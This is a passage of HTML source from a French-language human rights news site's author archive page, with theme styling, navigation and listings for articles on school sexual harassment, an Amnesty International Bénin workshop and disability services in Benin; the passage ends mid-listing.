.jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #dd3333; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #dd3333; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #f5f5f5; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ffffff; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.6); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .socials_widget a .fa,.jeg_footer.dark .socials_widget a .fa,.jeg_footer .socials_widget.nobg .fa,.jeg_footer.dark .socials_widget.nobg .fa,.jeg_footer .socials_widget:not(.nobg) a .fa,.jeg_footer.dark .socials_widget:not(.nobg) a .fa { color : #ffffff; } .socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa,.socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa,.jeg_footer .socials_widget.nobg a:hover .fa,.jeg_footer.dark .socials_widget.nobg a:hover .fa,.jeg_footer .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa { color : #ffc600; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans";  } .jeg_post_title, .entry-header .jeg_post_title { font-family: "Roboto Slab";  } .jeg_post_excerpt p, .content-inner p { font-family: "Source Sans Pro";  } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #ffc600; color : #3d4248; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #ffc600; } </style><style type="text/css">.no_thumbnail{display: none;}</style><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive author author-gatien-elegbede author-3 wp-theme-jnews jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-6.0.5 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="#">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    mercredi, janvier 21, 2026</div>			<div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
			    <a href="http://facebook.com" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="http://plus.google.com" target='_blank' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://pinterest.com" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li>
            <i class="fa fa-spinner fa-spin fa-fw"></i>
        </li>
    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-114 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/">Accueil</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/enfant/">Enfant</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/femme/">Femme</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/handicap/">Handicap</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/opinion/">Opinion</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/afrique/">Afrique</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/international/">International</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/justice/">Justice</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/ephemeride/">Ephéméride</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/citation/">Citation</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/portrait-de-la-semaine/">Portrait de la Semaine</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/invite-de-la-semaine/">Invité de la Semaine</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://droitshumainsinfos.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://droitshumainsinfos.com/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://droitshumainsinfos.com/wp-content/uploads/2019/12/droits-humains-150.jpg" srcset="https://droitshumainsinfos.com/wp-content/uploads/2019/12/droits-humains-150.jpg 1x, https://droitshumainsinfos.com/wp-content/uploads/2019/12/droits-humains-150.jpg 2x" alt="Droits Humains Infos"data-light-src="https://droitshumainsinfos.com/wp-content/uploads/2019/12/droits-humains-150.jpg" data-light-srcset="https://droitshumainsinfos.com/wp-content/uploads/2019/12/droits-humains-150.jpg 1x, https://droitshumainsinfos.com/wp-content/uploads/2019/12/droits-humains-150.jpg 2x" data-dark-src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='#'  class='adlink ads_image '><img src='https://droitshumainsinfos.com/wp-content/uploads/2019/12/ad_728x90.png' alt='Advertisement' data-pin-no-hover="true"></a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-114 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/enfant/">Enfant</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/femme/">Femme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/handicap/">Handicap</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/afrique/">Afrique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/international/">International</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/justice/">Justice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/ephemeride/">Ephéméride</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/citation/">Citation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/portrait-de-la-semaine/">Portrait de la Semaine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99 bgnav" data-item-row="default" ><a href="https://droitshumainsinfos.com/category/invite-de-la-semaine/">Invité de la Semaine</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://droitshumainsinfos.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://droitshumainsinfos.com/">
		        <img class='jeg_logo_img' src="https://droitshumainsinfos.com/wp-content/uploads/2019/12/droits-humains-150.jpg" srcset="https://droitshumainsinfos.com/wp-content/uploads/2019/12/droits-humains-150.jpg 1x, https://droitshumainsinfos.com/wp-content/uploads/2019/12/droits-humains-150.jpg 2x" alt="Droits Humains Infos"data-light-src="https://droitshumainsinfos.com/wp-content/uploads/2019/12/droits-humains-150.jpg" data-light-srcset="https://droitshumainsinfos.com/wp-content/uploads/2019/12/droits-humains-150.jpg 1x, https://droitshumainsinfos.com/wp-content/uploads/2019/12/droits-humains-150.jpg 2x" data-dark-src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://droitshumainsinfos.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
    <div class="jeg_main ">
        <div class="jeg_container">
            <div class="jeg_content">

                <div class="jeg_section">
                    <div class="container">

                        <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                        <div class="jeg_archive_header jeg_authorpage clearfix">

                                                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                <div id="breadcrumbs"><span class="">
                <a href="https://droitshumainsinfos.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="">Author</a>
            </span></div>                            </div>
                            
                            <div class="jeg_author_wrap vcard">
                                <div class="jeg_author_image">
                                    <img alt='Gatien ELEGBEDE' src='https://secure.gravatar.com/avatar/d9b2595bd2bc0dffef2e65942f2df7ef0dbcff03c266b9d1e612c104d199e256?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b2595bd2bc0dffef2e65942f2df7ef0dbcff03c266b9d1e612c104d199e256?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async'/>                                </div>
                                <div class="jeg_author_content">
                                    <h3 class="jeg_author_name fn">
                                        Gatien ELEGBEDE                                    </h3>
                                    <div class="jeg_author_desc">
                                                                            </div>
                                    <div class="jeg_author_socials">
                                                                            </div>
                                </div>
                            </div>

                        </div>


                        <div class="jeg_cat_content row">
                            <div class="jeg_main_content col-sm-8">

                                <div class="jeg_inner_content">
                                                                            <ul class="authorlink">
                                            <li class="active">
                                                <a href="https://droitshumainsinfos.com/author/gatien-elegbede/">All</a>
                                            </li>
                                            <li class="">
                                                <a href="https://droitshumainsinfos.com/author/gatien-elegbede/?section=review">Reviews</a>
                                            </li>
                                        </ul>
                                    
                                    <div class="jnews_author_content_wrapper">
                                        <div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_nav_1 jeg_col_2o3 jnews_module_3865_0_697086a93db14   " data-unique="jnews_module_3865_0_697086a93db14">
                
                <div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 post-3865 post type-post status-publish format-standard has-post-thumbnail hentry category-femme tag-estelle-carmelle-kpodo tag-harcelement-sexuel tag-ong-femme-dynamique">
                <div class="jeg_thumb">
                    
                    <a href="https://droitshumainsinfos.com/2025/10/28/harcelement-sexuel-en-milieu-scolaire-l-ong-femme-dynamique-action-et-sid-ong-outillent-les-jeunes-sur-les-mecanismes-de-detection-et-sanctions-penales/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Harcèlement sexuel en milieu scolaire: L&rsquo; ONG Femme Dynamique Action et SID ONG outillent les jeunes sur les mécanismes de détection et sanctions pénales" decoding="async" fetchpriority="high" data-src="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_202510301_160725576-350x250.jpeg" data-sizes="auto" data-srcset="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_202510301_160725576-350x250.jpeg 350w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_202510301_160725576-120x86.jpeg 120w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_202510301_160725576-750x536.jpeg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://droitshumainsinfos.com/2025/10/28/harcelement-sexuel-en-milieu-scolaire-l-ong-femme-dynamique-action-et-sid-ong-outillent-les-jeunes-sur-les-mecanismes-de-detection-et-sanctions-penales/">Harcèlement sexuel en milieu scolaire: L&rsquo; ONG Femme Dynamique Action et SID ONG outillent les jeunes sur les mécanismes de détection et sanctions pénales</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://droitshumainsinfos.com/author/gatien-elegbede/">Gatien ELEGBEDE</a></div><div class="jeg_meta_date"><a href="https://droitshumainsinfos.com/2025/10/28/harcelement-sexuel-en-milieu-scolaire-l-ong-femme-dynamique-action-et-sid-ong-outillent-les-jeunes-sur-les-mecanismes-de-detection-et-sanctions-penales/"><i class="fa fa-clock-o"></i> 15 novembre 2025</a></div><div class="jeg_meta_comment"><a href="https://droitshumainsinfos.com/2025/10/28/harcelement-sexuel-en-milieu-scolaire-l-ong-femme-dynamique-action-et-sid-ong-outillent-les-jeunes-sur-les-mecanismes-de-detection-et-sanctions-penales/" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Le harcèlement sexuel en milieu scolaire constitue une réalité préoccupante qui menace la sécurité, la dignité et la réussite scolaire...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 post-3857 post type-post status-publish format-standard has-post-thumbnail hentry category-droits-humains tag-amnesty-international-benin-2 tag-droits-humains tag-journee-africaine-des-droits-humains">
                <div class="jeg_thumb">
                    
                    <a href="https://droitshumainsinfos.com/2025/10/22/celebration-de-la-journee-africaine-des-droits-de-lhomme-amnesty-international-benin-a-organise-un-atelier-national-sur-la-liberte-dexpression/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Célébration de la Journée Africaine des Droits de l&rsquo;Homme: Amnesty International Bénin a organisé un atelier national sur la liberté d&rsquo;expression" decoding="async" data-src="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_20251021_104620_292-350x250.jpg" data-sizes="auto" data-srcset="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_20251021_104620_292-350x250.jpg 350w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_20251021_104620_292-120x86.jpg 120w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_20251021_104620_292-750x536.jpg 750w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_20251021_104620_292-1140x815.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://droitshumainsinfos.com/2025/10/22/celebration-de-la-journee-africaine-des-droits-de-lhomme-amnesty-international-benin-a-organise-un-atelier-national-sur-la-liberte-dexpression/">Célébration de la Journée Africaine des Droits de l&rsquo;Homme: Amnesty International Bénin a organisé un atelier national sur la liberté d&rsquo;expression</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://droitshumainsinfos.com/author/gatien-elegbede/">Gatien ELEGBEDE</a></div><div class="jeg_meta_date"><a href="https://droitshumainsinfos.com/2025/10/22/celebration-de-la-journee-africaine-des-droits-de-lhomme-amnesty-international-benin-a-organise-un-atelier-national-sur-la-liberte-dexpression/"><i class="fa fa-clock-o"></i> 22 octobre 2025</a></div><div class="jeg_meta_comment"><a href="https://droitshumainsinfos.com/2025/10/22/celebration-de-la-journee-africaine-des-droits-de-lhomme-amnesty-international-benin-a-organise-un-atelier-national-sur-la-liberte-dexpression/" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Dans la cadre de la célébration de la journée africaine des droits de l'homme, Amnesty International Bénin a organisé ce...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 post-3854 post type-post status-publish format-standard has-post-thumbnail hentry category-handicap tag-acces-aux-services-sociaux-de-base tag-claudine-daizo tag-faphb tag-nassirou-domingo tag-personnes-handicapees">
                <div class="jeg_thumb">
                    
                    <a href="https://droitshumainsinfos.com/2025/10/22/amelioration-de-lacces-des-femmes-et-filles-handicapees-rurales-aux-services-sociaux-de-base-les-lignes-directrices-a-lintention-des-prestataires-de-services-au-benin-validees/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Amélioration de l’accès des femmes et filles handicapées rurales aux services sociaux de base: Les lignes directrices à l’intention des prestataires de services au Bénin validées." decoding="async" data-src="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251022-WA0304-350x250.jpg" data-sizes="auto" data-srcset="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251022-WA0304-350x250.jpg 350w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251022-WA0304-120x86.jpg 120w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251022-WA0304-750x536.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://droitshumainsinfos.com/2025/10/22/amelioration-de-lacces-des-femmes-et-filles-handicapees-rurales-aux-services-sociaux-de-base-les-lignes-directrices-a-lintention-des-prestataires-de-services-au-benin-validees/">Amélioration de l’accès des femmes et filles handicapées rurales aux services sociaux de base: Les lignes directrices à l’intention des prestataires de services au Bénin validées.</a>
                    </h3>
